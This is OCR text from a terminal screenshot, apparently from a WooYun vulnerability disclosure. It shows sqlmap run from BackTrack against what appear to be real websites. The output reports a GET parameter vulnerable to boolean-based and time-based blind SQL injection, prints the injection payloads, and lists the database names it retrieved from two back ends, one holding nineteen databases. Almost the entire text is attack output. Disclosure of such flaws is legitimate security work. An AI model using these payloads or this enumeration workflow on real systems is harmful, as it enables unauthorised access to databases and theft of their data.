 Applications Places System
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[16:34:29] [INFO] retrieved: sy_fwSHARE
[16:35:14] [INFO] retrieved: sy_houseDB
[16:35:56] [INFO] retrieved: sy_tao
[16:36:25] [INFO] retrieved: test
[16:36:39] [INFO] retrieved: tourism
[16:37:16] [INFO] retrieved: ultrax
[16:37:46] [INFO] retrieved: zuqiu
available databases [19]:
[*] epaper
[*] gold_baby
[*] information_schema
[*] mysql
[*] performance_schema
[*] sy_carDB
[*] sy_cms
[*] sy_fenleiDB
[*] sy_fwMALL
[*] sy_fwMALL_t
[*] sy_fwNAV
[*] sy_fwSHARE
[*] sy_houseDB
[*] sy_tao
[*] sy_USer
[*] test
[*] tourism
[*] ultrax
[*] zuqiu
[16:38:04] [INFO] fetched data logged to text files under '/pentest/database/sqlm
[*] shutting down at 16:38:04
root@bt:/pentest/database/sqlmap#
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
GET parameter 'ugid31' is vulnerable. Do you want t
sqlmap identified the following injection points wi
---
Place: GET
Parameter: ugid31
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVIN
Payload: ugid31=51' AND 3375=3375 AND 'qoVm'='q
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ugid31=51' AND SLEEP(5) AND 'EILh'='EI
---
[16:27:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[16:27:05] [INFO] fetching database names
[16:27:05] [INFO] fetching number of databases
[16:27:05] [WARNING] running in a single-thread mod
[16:27:05] [INFO] retrieved: 2
[16:27:08] [INFO] retrieved: information_schema
[16:27:52] [INFO] retrieved: dbauto
available databases [2]:
[*] dbauto
[*] information_schema
[16:28:09] [INFO] fetched data logged to text files
[*] shutting down at 16:28:09
root@bt:/pentest/database/sqlmap#
root@bt: /pentest/data...
root@bt: /pentest/data...
www.wooyun.org